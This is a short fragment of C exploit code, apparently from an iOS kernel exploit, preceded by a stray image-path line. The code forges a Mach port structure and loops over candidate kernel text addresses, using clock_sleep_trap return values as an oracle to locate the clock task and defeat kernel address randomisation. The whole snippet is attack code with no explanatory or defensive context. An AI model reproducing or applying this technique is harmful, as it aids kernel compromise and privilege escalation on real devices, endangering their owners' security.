 uint64_t textbase = 0xfffffff007004000;
while(1)
{
    k+=8;
    //guess the task of clock
    *(uint64_t*)(((uint64_t)fakeport) + 0x68) = textbase + k;
    *(uint64_t*)(((uint64_t)fakeport) + 0xa0) = 0xff;

    //fakeport->io_bits = IKOT_CLOCK | IO_BITS_ACTIVE ;
    kern_return_t kret = clock_sleep_trap(foundport, 0, 0, 0, 0);

    if (kret != KERN_FAILURE) {
        printf("task of clock = %llx\n",textbase + k);
        break;
        }
}